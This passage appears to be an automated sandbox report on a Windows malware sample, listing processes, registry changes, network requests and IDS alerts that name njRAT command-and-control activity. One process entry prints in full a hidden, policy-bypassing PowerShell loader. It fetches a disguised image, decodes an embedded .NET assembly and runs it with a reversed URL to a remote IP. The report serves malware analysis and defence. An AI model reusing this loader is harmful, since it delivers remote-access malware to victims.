| 124 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1284 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 124 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy bypass -Noprofile -command "function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $downloadedData = @(); $shuffledLinks = $links | Get-Random -Count $links.Length; foreach ($link in $shuffledLinks) { try { $downloadedData += $webClient.DownloadData($link) } catch { continue } }; return $downloadedData }; $links = @('https://uploaddeimagens.com.br/images/004/773/797/original/new_image.jpg?1713882029', 'https://uploaddeimagens.com.br/images/004/773/797/original/new_image.jpg?1713882029'); $imageBytes = DownloadDataFromLinks $links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.cn/HRGS/zraM/geR/kaT/961.332.202.19//:ptth' , '1' , 'C:\ProgramData\' , 'adestrado','csc',''))} }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 188 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=4056 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 316 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --first-renderer-process --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2220 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 524 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2228 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 664 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --mojo-platform-channel-handle=3964 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 904 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=4484 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 992 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3648 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1044 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=3728 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1852 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1516 --field-trial-handle=1160,i,12563438504894062406,7155727255082959443,131072 /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
39 510
Read events
39 210
Write events
241
Delete events
59
Modification events
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: 5F5A706AA6772F00 | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\FirstNotDefault |
| Operation: | delete value | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: | |||
| (PID) Process: | (3976) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
Executable files
0
Suspicious files
111
Text files
47
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\c1d58f68-c546-4a8f-b60a-161b51058af3.tmp | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1064d6.TMP | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF106544.TMP | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF106553.TMP | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1066ab.TMP | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 3976 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Last Version | text | |
MD5:61FE7896F9494DCDF53480A325F4FB85 | SHA256:ACFD3CD36E0DFCF1DCB67C7F31F2A5B9BA0815528A0C604D4330DFAA9E683E51 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
26
DNS requests
26
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2772 | wscript.exe | GET | 304 | 95.101.75.99:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?305b248bc675d40d | unknown | — | — | unknown |
2772 | wscript.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | — | — | unknown |
— | — | GET | 200 | 95.101.75.99:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?ad1662c68f43d8bd | unknown | — | — | unknown |
2772 | wscript.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFCjJ1PwkYAi7fE%3D | unknown | — | — | unknown |
1088 | svchost.exe | GET | 304 | 95.101.75.101:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?cf4d0ada8a8d9c72 | unknown | — | — | unknown |
3428 | powershell.exe | GET | 200 | 91.202.233.169:80 | http://91.202.233.169/Tak/Reg/Marz/SGRH/nc.txt | unknown | — | — | unknown |
124 | powershell.exe | GET | 200 | 91.202.233.169:80 | http://91.202.233.169/Tak/Reg/Marz/SGRH/nc.txt | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3976 | msedge.exe | 239.255.255.250:1900 | — | — | — | unknown |
2032 | msedge.exe | 142.250.184.238:443 | drive.google.com | GOOGLE | US | whitelisted |
2032 | msedge.exe | 52.123.243.201:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2032 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2032 | msedge.exe | 88.221.92.169:443 | www.bing.com | Akamai International B.V. | NL | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2032 | msedge.exe | 95.101.75.105:443 | msedgeextensions.sf.tlu.dl.delivery.mp.microsoft.com | Akamai International B.V. | NL | unknown |
3976 | msedge.exe | 224.0.0.251:5353 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2032 | msedge.exe | 142.250.184.225:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
drive.google.com |
| shared |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
msedgeextensions.sf.tlu.dl.delivery.mp.microsoft.com |
| whitelisted |
drive.usercontent.google.com |
| unknown |
paste.ee |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
uploaddeimagens.com.br |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2772 | wscript.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
3584 | wscript.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
3428 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 14 |
1088 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
1088 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
— | — | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
— | — | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
— | — | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
— | — | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
— | — | Malware Command and Control Activity Detected | ET MALWARE Generic njRAT/Bladabindi CnC Activity (ll) |
8 ETPRO signatures available at the full report